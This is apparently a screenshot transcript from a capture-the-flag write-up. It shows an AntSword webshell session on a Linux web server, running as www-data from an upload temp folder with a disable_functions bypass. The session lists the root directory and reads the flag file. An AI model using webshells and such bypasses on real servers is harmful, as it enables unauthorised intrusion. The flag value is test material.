 中国蚁剑
AntSword 编辑 窗口 调试
>_ 117.21.200.176
(*) 基础信息
当前路径: /var/www/html/upload/tmp_fc3f8d0d99ccdde85c8cfc624fe94c32
磁盘列表: /
系统信息: Linux out 5.15.0-131-gen
当前用户: www-data
(*) 输入 ashelp 查看本地命令
绕过 disable_functions-117.21.200.176
(www-data:/var/www/html/upload/tmp_fc3f8d0d99ccdde85c8cfc624fe94c32) $ ls /
bd_build
bin
boot
clean.sh
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
THis_Is_tHe_F14g
tmp
usr
var
(www-data:/var/www/html/upload/tmp_fc3f8d0d99ccdde85c8cfc624fe94c32) $ cat /T*
flag{c036900e-6460-4a2b-ad08-d0676480c2c2}
(www-data:/var/www/html/upload/tmp_fc3f8d0d99ccdde85c8cfc624fe94c32) $